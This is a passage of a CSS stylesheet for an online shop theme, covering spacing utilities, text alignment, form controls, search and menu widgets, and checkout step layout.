	margin-bottom: 1.5rem !important;
}
.m-a-3 {
	margin: 3rem 3rem !important;
}
.m-t-3 {
	margin-top: 3rem !important;
}
.m-r-3 {
	margin-right: 3rem !important;
}
.m-b-3 {
	margin-bottom: 3rem !important;
}
.m-l-3 {
	margin-left: 3rem !important;
}
.m-x-3 {
	margin-right: 3rem !important;
	margin-left: 3rem !important;
}
.m-y-3 {
	margin-top: 3rem !important;
	margin-bottom: 3rem !important;
}
.p-a-0 {
	padding: 0 0 !important;
}
.p-t-0 {
	padding-top: 0 !important;
}
.p-r-0 {
	padding-right: 0 !important;
}
.p-b-0 {
	padding-bottom: 0 !important;
}
.p-l-0 {
	padding-left: 0 !important;
}
.p-x-0 {
	padding-right: 0 !important;
	padding-left: 0 !important;
}
.p-y-0 {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.p-a-1 {
	padding: 1rem 1rem !important;
}
.p-t-1 {
	padding-top: 1rem !important;
}
.p-r-1 {
	padding-right: 1rem !important;
}
.p-b-1 {
	padding-bottom: 1rem !important;
}
.p-l-1 {
	padding-left: 1rem !important;
}
.p-x-1 {
	padding-right: 1rem !important;
	padding-left: 1rem !important;
}
.p-y-1 {
	padding-top: 1rem !important;
	padding-bottom: 1rem !important;
}
.p-a-2 {
	padding: 1.5rem 1.5rem !important;
}
.p-t-2 {
	padding-top: 1.5rem !important;
}
.p-r-2 {
	padding-right: 1.5rem !important;
}
.p-b-2 {
	padding-bottom: 1.5rem !important;
}
.p-l-2 {
	padding-left: 1.5rem !important;
}
.p-x-2 {
	padding-right: 1.5rem !important;
	padding-left: 1.5rem !important;
}
.p-y-2 {
	padding-top: 1.5rem !important;
	padding-bottom: 1.5rem !important;
}
.p-a-3 {
	padding: 3rem 3rem !important;
}
.p-t-3 {
	padding-top: 3rem !important;
}
.p-r-3 {
	padding-right: 3rem !important;
}
.p-b-3 {
	padding-bottom: 3rem !important;
}
.p-l-3 {
	padding-left: 3rem !important;
}
.p-x-3 {
	padding-right: 3rem !important;
	padding-left: 3rem !important;
}
.p-y-3 {
	padding-top: 3rem !important;
	padding-bottom: 3rem !important;
}
.pos-f-t {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030;
}
.text-justify {
	text-align: justify !important;
}
.text-nowrap {
	white-space: nowrap !important;
}
.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.text-xs-left {
	text-align: left !important;
}
.text-xs-right {
	text-align: right !important;
}
.text-sm-center {
	text-align: center !important;
}
@media (min-width: 544px) {
	.text-sm-left {
		text-align: left !important;
	}
	.text-sm-right {
		text-align: right !important;
	}
	.text-sm-center {
		text-align: center !important;
	}
}
@media (min-width: 768px) {
	.text-md-left {
		text-align: left !important;
	}
	.text-md-right {
		text-align: right !important;
	}
	.text-md-center {
		text-align: center !important;
	}
}
@media (min-width: 992px) {
	.text-lg-left {
		text-align: left !important;
	}
	.text-lg-right {
		text-align: right !important;
	}
	.text-lg-center {
		text-align: center !important;
	}
}
@media (min-width: 1200px) {
	.text-xl-left {
		text-align: left !important;
	}
	.text-xl-right {
		text-align: right !important;
	}
	.text-xl-center {
		text-align: center !important;
	}
}
.text-lowercase {
	text-transform: lowercase !important;
}
.text-uppercase {
	text-transform: uppercase !important;
}
.text-capitalize {
	text-transform: capitalize !important;
}
.font-weight-normal {
	font-weight: normal;
}
.font-weight-bold {
	font-weight: bold;
}
.font-italic {
	font-style: italic;
}
.text-muted {
	color: #777777 !important;
}
a.text-muted:focus,
a.text-muted:hover {
	color: #93918c !important;
}
.text-primary {
	color: #000000 !important;
}
a.text-primary:focus,
a.text-primary:hover {
	color: #ff2525 !important;
}
.text-success {
	color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
	color: #3a9a56 !important;
}
.text-info {
	color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
	color: #31b0d5 !important;
}
.text-warning {
	color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
	color: #ff7c1f !important;
}
.text-danger {
	color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
	color: #ff1919 !important;
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.invisible {
	visibility: hidden !important;
}
.hidden-xs-up {
	display: none !important;
}
@media (max-width: 543px) {
	.hidden-xs-down {
		display: none !important;
	}
}
@media (min-width: 544px) {
	.hidden-sm-up {
		display: block !important;
	}
}
@media (max-width: 991px) {
	.hidden-sm-down {
		display: none !important;
	}
}
@media (min-width: 992px) {
	.hidden-md-up {
		display: none !important;
	}
}
@media (max-width: 991px) {
	.hidden-md-down {
		display: none !important;
	}
}
@media (min-width: 992px) {
	.hidden-lg-up {
		display: none !important;
	}
}
@media (max-width: 1199px) {
	.hidden-lg-down {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-xl-up {
		display: none !important;
	}
}
.hidden-xl-down {
	display: none !important;
}
.visible-print-block {
	display: none !important;
}
@media print {
	.visible-print-block {
		display: block !important;
	}
}
.visible-print-inline {
	display: none !important;
}
@media print {
	.visible-print-inline {
		display: inline !important;
	}
}
.visible-print-inline-block {
	display: none !important;
}
@media print {
	.visible-print-inline-block {
		display: inline-block !important;
	}
}
@media print {
	.hidden-print {
		display: none !important;
	}
}
@font-face {
	font-family: 'Material Icons';
	font-style: normal;
	font-weight: 400;
	src: url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);
	/* For IE6-8 */
	src: local("Material Icons"), local("MaterialIcons-Regular"), url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"), url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"), url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype");
}
.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	/* Preferred icon size */
	display: inline-block;
	vertical-align: middle;
	width: 1em;
	height: 1em;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	/* Support for all WebKit browsers. */
	-webkit-font-smoothing: antialiased;
	/* Support for Safari and Chrome. */
	text-rendering: optimizeLegibility;
	/* Support for Firefox. */
	-moz-osx-font-smoothing: grayscale;
	/* Support for IE. */
	font-feature-settings: 'liga';
}
.lang-rtl * {
	direction: rtl !important;
}
.lang-rtl main {
	text-align: right !important;
}
body,
html {
	height: 100%;
}
body {
	font-family: 'Poppins', Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #414141;
	font-size: 14px;
	letter-spacing: 0;
	line-height: 22px;
}
ul {
	list-style: none;
}
a:hover {
	color: #000000;
	text-decoration: none;
}
p {
	font-size: 14px;
	color: #777777;
	font-weight: 400;
	letter-spacing: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
	background: none;
}
.color,
.custom-checkbox input[type="checkbox"] + span.color {
	background-size: contain;
	border: 1px solid #e5e5e5;
	cursor: pointer;
	display: inline-block;
	height: 20px;
	margin: 0;
	width: 20px;
}
.color.active,
.color:hover,
.custom-checkbox input[type="checkbox"] + span.color.active,
.custom-checkbox input[type="checkbox"] + span.color:hover {
	border: 1px solid #414141;
}
.h1,
.h2,
.h3 {
	text-transform: uppercase;
	color: #414141;
}
.h4 {
	font-weight: 700;
	color: #414141;
}
.btn-primary,
.btn-secondary,
.btn-tertiary,
.btn-default {
	font-size: 13px;
	letter-spacing: 1;
	line-height: 24px;
	padding: 6px 20px;
	text-transform: capitalize;
	background: #ee1a30;
}
.btn-primary:hover,
.btn-secondary:hover,
.btn-tertiary:hover,
.btn-default:hover {
	background: #8b2023;
	color: white;
}
.btn-primary:focus,
.btn-secondary:focus,
.btn-tertiary:focus,
.btn-default:focus {
	background: #feda00;
	color: #000;
}
.btn-primary:active,
.btn-secondary:active,
.btn-tertiary:active,
.btn-default:active {
	background: #feda00;
	color: #000;
}
.contact-form .form-footer .btn.btn-primary {
	line-height: 20px;
	padding: 9px 20px 6px;
}
.btn-primary .material-icons,
.btn-secondary .material-icons,
.btn-tertiary .material-icons {
	margin: 0 3px 0 0;
	font-size: 20px;
}
.btn-tertiary {
	color: #fff;
	font-size: 13px;
	font-weight: 400;
	margin: 0.25rem 0;
	padding: 6px 15px 4px;
	text-transform: lowercase;
}
.btn-tertiary .material-icons {
	font-size: 1rem;
}
label,
.label {
	color: #414141;
	/*text-align: right;*/
	font-size: 0.875rem;
}
small.label,
small.value {
	font-size: 0.8125rem;
}
.form-control-label {
	padding-top: 0.625rem;
}
.form-control {
	background: #ffffff;
	color: #777777;
	border: 1px solid #e5e5e5;
	padding: 0.5rem 1rem;
}
.form-control:focus {
	background-color: white;
	border-color: #cfcfcf;
}
.input-group .form-control:focus {
	outline: none;
}
.input-group .input-group-btn > .btn {
	border: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	color: #ffffff;
	font-size: 13px;
	font-weight: normal;
	margin-left: 0;
	text-transform: capitalize;
}
#customer-form .input-group .input-group-btn > .btn {
	background: #878787 none repeat scroll 0 0;
	padding: 11px;
}
.form-control-select {
	height: 2.625rem;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: #fff url("[data-uri]") no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
	padding-right: 2rem;
	cursor: pointer;
}
.form-control-valign {
	padding-top: 0.5rem;
}
.form-control-comment {
	font-size: 12px;
	padding-top: 0.5rem;
	color: #878787;
	text-align: left;
}
.form-control-submit.disabled {
	background: #5bc0de;
	color: white;
}
.form-group.has-error input,
.form-group.has-error select {
	outline: 0.1875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
	color: #ff4c4c;
}
.group-span-filestyle label {
	margin: 0;
}
.group-span-filestyle .btn-default,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin {
	background: #000000;
	color: white;
	text-transform: uppercase;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	font-size: 0.875rem;
}
.bootstrap-touchspin input:focus {
	outline: none;
}
.bootstrap-touchspin input.form-control {
	border: 1px solid #e5e5e5;
}
.bootstrap-touchspin .btn-touchspin {
	background-color: white;
	border: 1px solid #e5e5e5;
	height: 1.3125rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
	background-color: #e5e5e5;
}
.bootstrap-touchspin .input-group-btn-vertical {
	color: #414141;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
	content: "\E5CE";
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
	content: "\E5CF";
}
.bootstrap-touchspin .input-group-btn-vertical i {
	top: 0.0625rem;
	left: 0.1875rem;
	font-size: 0.9375rem;
}
.custom-radio {
	display: inline-block;
	position: relative;
	width: 20px;
	height: 20px;
	vertical-align: middle;
	cursor: pointer;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	border: #777777 2px solid;
	background: white;
	margin-right: 1.25rem;
}
.custom-radio input[type="radio"] {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	cursor: pointer;
}
.custom-radio input[type="radio"]:checked + span {
	display: block;
	background-color: #000000;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	position: absolute;
	left: 0.125rem;
	top: 0.125rem;
}
#search_filters_wrapper #search_filters ul li label > span span,
body#checkout .custom-checkbox span,
.custom-checkbox input[type="checkbox"] + span {
	-moz-box-align: center;
	-moz-box-pack: center;
	align-items: center;
	border: medium none;
	display: flex;
	height: 22px;
	justify-content: center;
	margin-right: 10px;
	width: 21px;
	border: 1px solid #cccccc;
}
#search_filters_wrapper #search_filters ul li label > span:hover span,
body#checkout .custom-checkbox span:hover,
.custom-checkbox input[type="checkbox"] + span:hover {
	background: #f5f5f5 none repeat scroll 0 0;
	border-color: #e5e5e5;
}
#search_filters_wrapper #search_filters ul li label {
	-moz-box-align: center;
	align-items: center;
	display: flex;
	font-size: 12px;
	margin-bottom: 0.625rem;
}
#search_filters_wrapper #search_filters ul li label > span {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	cursor: pointer;
	text-align: center;
}
.custom-checkbox {
	position: relative;
}
.custom-checkbox input[type="checkbox"] {
	margin-top: 0.25rem;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	float: left;
	width: 100%;
	height: 100%;
	cursor: pointer;
	position: absolute;
}
.custom-checkbox input[type="checkbox"] + span {
	margin-right: 3px;
	display: inline-block;
	width: 20px;
	height: 20px;
	vertical-align: middle;
	cursor: pointer;
	border: 1px #e5e5e5 solid;
}
.custom-checkbox input[type="checkbox"] + span .checkbox-checked {
	display: none;
	font-size: 1.1rem;
	color: #414141;
}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked {
	display: block;
}
.custom-checkbox label {
	text-align: left;
}
.text-muted {
	font-size: 0.875rem;
}
.done {
	color: #4cbb6c;
	display: inline-block;
	padding: 0 0.8125rem;
	margin-right: 1.5625rem;
}
.thumb-mask > .mask {
	position: relative;
	width: 3.4375rem;
	height: 3.4375rem;
	overflow: hidden;
	margin: 0.625rem 0;
}
.thumb-mask > .mask img {
	width: 55px;
	height: 55px;
	border: 1px solid #e5e5e5;
}
.definition-list dl {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.definition-list dl dt {
	font-weight: normal;
}
.definition-list dl dd,
.definition-list dl dt {
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	box-flex: 0;
	-webkit-flex: 0 0 45%;
	-moz-flex: 0 0 45%;
	-ms-flex: 0 0 45%;
	flex: 0 0 45%;
	background: #e5e5e5;
	padding: 0.625rem;
	margin: 0.125rem;
}
.definition-list dl dd:nth-of-type(even),
.definition-list dl dt:nth-of-type(even) {
	background: #f5f5f5;
}
.help-block {
	margin-top: 0.625rem;
}
.btn.disabled,
.btn.disabled:hover {
	background: #777777;
}
.alert-warning .material-icons {
	color: #FF9A52;
	font-size: 2rem;
	margin-right: 0.625rem;
	padding-top: 0.3125rem;
}
.alert-warning .alert-text {
	font-size: 0.9375rem;
	padding-top: 0.625rem;
}
.alert-warning .alert-link {
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-width: 2px;
	margin-left: 0.625rem;
	padding: 0.3125rem 1.25rem;
	font-weight: 600;
	font-size: 0.8125rem;
	color: #6C868E;
}
.alert-warning ul li:last-child .alert-link {
	color: white;
}
.alert-warning .warning-buttons {
	margin-top: 0.3125rem;
}
.btn-tertiary-outline {
	color: #6C868E;
	background-image: none;
	background-color: transparent;
	border-color: #6C868E;
	border: 0.15rem solid #6C868E;
}
.btn-tertiary-outline:hover {
	border-color: #BBCDD2;
	color: #BBCDD2;
}
.alert {
	font-size: 0.8125rem;
}
.nav-item .nav-link,
.nav-item .nav-separtor {
	color: #777777;
	font-weight: normal;
}
.nav-item .nav-link.active,
.nav-item .nav-separtor.active {
	color: #414141;
}
.dropdown {
	color: #777777;
}
.dropdown:hover .expand-more {
	color: #000000 !important;
}
.dropdown .expand-more {
	color: #334141;
	cursor: pointer;
	font-size: 14px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.dropdown .active {
	max-height: 200px;
	overflow-y: hidden;
	visibility: visible;
}
.dropdown select {
	-moz-appearance: none;
	border: 0 none;
	outline: 0 none;
	color: #414141;
	background: white;
}
.dropdown-item:focus,
.dropdown-item:hover {
	background: none;
	text-decoration: none;
	color: #000000;
}
.search-widget {
	float: right;
	padding: 0;
}
.search-widget form {
	position: relative;
}
.search-widget form input[type=text] {
	border: none;
	padding: 10px;
	min-width: 255px;
	background: #e5e5e5;
	color: #777777;
}
.search-widget form input[type=text]:focus {
	outline: 1px solid #cccccc;
	color: #414141;
	background: white;
}
.search-widget form input[type=text]:focus + button .search {
	color: #000000;
}
.search-widget form input[type=text]::-webkit-input-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.search-widget form input[type=text]::-moz-placeholder {
	color: #414141;
	text-indent: 0.625rem;
}
.search-widget form input[type=text]:-moz-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.search-widget form input[type=text]:-ms-input-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.search-widget form button[type=submit] {
	position: absolute;
	background: #8b2023;
	border: none black;
	bottom: 0;
	right: -2px;
	color: #878787;
	top: -1px;
	height: 40px;
	width: 47px;
	padding: 8px 10px 8px 14px;
}
/*#search_widget .otsearchtoggle:hover button {*/
/*	background: #000 none repeat scroll 0 0;*/
/*}*/
.search-widget form button[type=submit] .search:hover {
	color: #000000;
}
.header-top .search-widget form input[type="text"] {
	min-width: inherit;
	width: 100%;
}
#pagenotfound .page-content #search_widget {
	width: 100%;
}
.header-nav .hidden-sm-down .right-nav > div:last-child {
	padding: 0;
	float: left;
	width: auto;
}
/*** Responsive part ***/

@media (min-width: 768px) {
	.header-top .search-widget {
		display: block;
	}
}
@media (max-width: 991px) {
	.search-widget form {
		width: 100%;
	}
	#header .header-top {
		background: none!important;
	}
	#header .header-nav .hidden-sm-down.top-nav {
		display: block!important;
	}
	.header-top .topmenu {
		border-top: none!important;
	}
	.header-nav .top-nav .right-nav .search-widget form {
		float: none;
	}
	.header-top .search-widget {
		float: none;
		padding: 0 0.9375rem;
	}
	.header-top .search-widget form {
		margin: 0 auto;
	}
	.header-top .search-widget form input[type="text"] {
		min-width: inherit;
		background: white;
	}
}
@media(max-width:543px){
	#header .header-nav .top-logo a img {
		margin: 0 auto;
	}
	#header .header-nav .user-info {
		top: 55px;
	}
	#header .header-nav #menu-icon {
		padding: 15px 0 10px;
	}
	#header .header-nav #_mobile_user_info {
		padding: 5px 0;
	}
	#header .header-nav .text-sm-center.mobile {
		margin: 5px 0 10px !important;
	}
	#header .header-nav .user-info {
		top: 59px;
	}
	#header .header-nav .text-sm-center.mobile {
		margin: 0 !important;
	}
	#header .header-nav {
		padding: 0 0 7px;
	}
	#header .full-header.container {
		padding: 0;
	}
	.header-top .container {
		padding: 0;
	}
	.header-nav .top-nav .right-nav .search-widget {
		margin: 0;
	}
	#header .header-nav .top-logo {
		padding: 12px 0 0;
	}
	#header .header-nav .text-sm-center.mobile {
		margin: 5px 0 0 !important;
	}
}
.top-menu[data-depth="1"] {
	margin: 0.625rem;
}
.top-menu a:not([data-depth="0"]) {
	display: block;
	padding: 0.625rem;
	color: #777777;
	font-weight: 400;
}
.top-menu a.dropdown-submenu {
	color: #414141;
	text-transform: capitalize;
	font-weight: 600;
}
@media(max-width:991px){
	#header .top-menu a[data-depth="0"]: hover {
		background: none !important;
	}
}
.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
	padding: 0 5px 8px 0;
}
.top-menu .collapse {
	display: inherit;
}
.top-menu .sub-menu {
	border: 1px solid #e5e5e5;
	left: auto;
	top: 54px!important;
	margin-left: 80px;
	min-width: auto;
	padding: 40px;
	position: absolute;
	width: auto;
	z-index: 18;
}
.top-menu .sub-menu.collapse {
	display: none;
}
.top-menu .sub-menu ul[data-depth="1"] > li {
	display: inline-block;
	float: left;
	text-align: left;
	vertical-align: top;
	width: 215px;
	padding: 4px 10px;
}
.header-top .topmenu ul li .top-menu > li > a.dropdown-submenu {
	font-weight: 400;
	font-size: 14px;
	line-height: 22px;
	position: relative;
	margin: 0 0 12px;
}
.header-top .topmenu ul li .top-menu > li > a.dropdown-submenu::before {
	border-top: 1px solid #777777;
	bottom: -6px;
	content: "";
	float: left;
	height: 1px;
	position: absolute;
	width: 20%;
}
.header-top .topmenu ul li .top-menu li a {
	letter-spacing: 0.4px;
	padding: 0;
	font: 300 14px/22px"Poppins", helvetica, sans-serif !important;
	white-space: normal;
	color: #777777 !important;
}
.main-header .position-static .topmenu {
	width: 100%;
	z-index: 999;
}
.top-menu .sub-menu a:hover {
	color: #000000;
}
.top-menu .popover {
	max-width: inherit;
}
.popover.bs-tether-element-attached-top {
	margin-top: 0;
}
#mobile_top_menu_wrapper {
	padding-bottom: 0.625rem;
	background: white;
}
#mobile_top_menu_wrapper #top-menu {
	margin-bottom: 0.625rem;
	border-bottom: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	padding: 10px 0;
}
#mobile_top_menu_wrapper .top-menu {
	color: #414141;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
	display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
	display: block;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
	display: none;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
	display: inline-block;
	padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
	padding: 0.625rem;
}
#mobile_top_menu_wrapper .top-menu .collapse {
	display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse.in {
	display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	z-index: inherit;
	display: block;
	position: static;
	overflow: hidden;
	margin-left: 0;
	width: 100%;
	min-width: 100%;
	background: #e5e5e5;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
	display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
	display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
	border-bottom: 1px solid #777777;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
	margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
	float: none;
	margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
	text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul {
	padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
	padding: 0.625rem;
	border-bottom: 1px solid white;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
	padding-left: 1.25rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
	padding-left: 2.5rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
	padding-left: 3.75rem;
}
#mobile_top_menu_wrapper .top-menu .popover {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a {
	color: #777777;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
	padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
	display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
	padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {
	padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
	padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
	padding: 0.625rem 0;
	display: block;
	width: 100%;
}
body#checkout {
	color: #414141;
}
#checkout .header-nav #_desktop_logo {
	float: left;
}
#checkout .header-nav .text-xs-right {
	margin: 59px 0 0 0;
	text-align: right !important;
	float: right;
	padding: 0;
	display: none;
}
body#checkout #header .header-nav .logo {
	float: left;
	width: auto;
}
body#checkout[data-action="show-password"] {
	background: #878787;
	padding: 11px;
}
body#checkout .custom-checkbox {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
}
body#checkout a:hover {
	color: #000;
}
body#checkout section#content {
	margin-bottom: 1.5625rem;
}
body#checkout .container {
	min-height: 100%;
}
body#checkout section.checkout-step {
	border: 1px solid #e5e5e5;
	padding: 10px;
	float: left;
	width: 100%;
	margin: 0 0 20px;
	background: #fff;
}
body#checkout section.checkout-step.js-current-step {
	padding: 15px 10px 30px;
}
body#checkout section.checkout-step .step-title {
	cursor: pointer;
	float: left;
	font-weight: normal;
	margin: 0;
	text-transform: capitalize;
	width: 100%;
}
body#checkout section.checkout-step .content {
	padding: 0 2.3125rem;
}
body#checkout section.checkout-step .step-edit {
	text-transform: lowercase;
	font-weight: normal;
}
body#checkout section.checkout-step .step-edit .edit {
	font-size: 1rem;
}
body#checkout section.checkout-step .not-allowed {
	cursor: not-allowed;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	-webkit-opacity: 0.5;
}
body#checkout section.checkout-step .content,
body#checkout section.checkout-step .done,
body#checkout section.checkout-step .step-edit {
	display: none;
}
body#checkout section.checkout-step.-current .content {
	display: block;
	float: left;
	margin: 20px 0 0;
	width: 100%;
}
body#checkout section.checkout-step.-current.-reachable.-complete .done,
body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
	display: none;
}
body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
	display: inline-block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .content {
	display: block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .done {
	display: inline-block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
	display: none;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
	cursor: pointer;
	display: block;
	float: right;
	margin: 4px 8px;
	color: #777777;
}
body#checkout section.checkout-step.-reachable.-complete .content {
	display: none;
}
body#checkout section.checkout-step small {
	color: #777777;
}
body#checkout section.checkout-step .default-input {
	min-width: 40%;
}
body#checkout section.checkout-step .default-input[name=address1],
body#checkout section.checkout-step .default-input[name=address2] {
	min-width: 60%;
}
body#checkout section.checkout-step .radio-field {
	margin-top: 1.875rem;
}
body#checkout section.checkout-step .radio-field label {
	display: inline;
}
body#checkout section.checkout-step .checkbox-field div {
	margin-top: 3.75rem;
}
body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
	margin-top: 0;
}
body#checkout section.checkout-step .select-field div {
	background: #e5e5e5;
	padding: 0.625rem 3.125rem;
}
body#checkout section.checkout-step .form-footer {
	text-align: center;
}
body#checkout section.checkout-step .payment-options label {
	display: table-cell;
}
body#checkout section.checkout-step .payment-options .custom-radio {
	margin-right: 1.25rem;
}
body#checkout section.checkout-step .payment-options .payment-option {
	margin-bottom: 0.5rem;
}
body#checkout section.checkout-step .step-number {
	display: inline-block;
	padding: 5px 10px;
}
body#checkout section.checkout-step .address-selector {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-justify-content: space-between;
	-ms-justify-content: space-between;
	-o-justify-content: space-between;
	justify-content: space-between;
	-ms-flex-pack: justify;
	-webkit-box-align: start;
	-moz-box-align: start;
	box-align: start;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	-o-align-items: flex-start;
	align-items: flex-start;
	-ms-flex-align: start;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
body#checkout section.checkout-step .address-item {
	background: #e5e5e5;
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	box-flex: 0;
	-webkit-flex: 0 0 100%;
	-moz-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	margin-bottom: 0.625rem;
}
body#checkout section.checkout-step .address-item.selected {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
}
body#checkout section.checkout-step .address-alias {
	display: inline-block;
	font-weight: normal;
	margin: 0 0 20px;
}
#checkout-addresses-step #delivery-addresses br {
	margin: 0 0 15px;
}
body#checkout section.checkout-step .address {
	margin-left: 1.5625rem;
	font-weight: normal;
}
body#checkout section.checkout-step .radio-block {
	padding: 0.9375rem;
	text-align: left;
}
body#checkout section.checkout-step .custom-radio {
	margin-right: 0;
}
body#checkout section.checkout-step .custom-radio input[type="radio"] {
	height: 1.25rem;
	width: 1.25rem;
}
body#checkout section.checkout-step .delete-address,
body#checkout section.checkout-step .edit-address {
	color: #777777;
	display: inline-block;
	margin: 0 0.3125rem;
}
body#checkout section.checkout-step .delete-address .delete,
body#checkout section.checkout-step .delete-address .edit,
body#checkout section.checkout-step .edit-address .delete,
body#checkout section.checkout-step .edit-address .edit {
	font-size: 1rem;
}
body#checkout section.checkout-step hr {
